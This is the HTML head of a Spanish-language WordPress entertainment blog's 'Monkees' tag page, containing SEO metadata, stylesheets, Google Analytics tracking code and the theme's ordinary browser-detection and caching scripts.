

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/tag/monkees/
body_size: 26698
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>Monkees | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/tag/monkees/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/tag\/monkees\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/monkees\/#listItem","name":"Monkees"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/monkees\/#listItem","position":2,"name":"Monkees","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/tag\/monkees\/#collectionpage","url":"https:\/\/www.blogistar.com\/tag\/monkees\/","name":"Monkees | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/tag\/monkees\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Etiqueta Monkees del feed" href="https://www.blogistar.com/tag/monkees/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/tag\/monkees\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1763252989' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1763252989' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1763252989' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "e4ecd9b53b",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/tags/5413" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"a2ecfcc83b","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
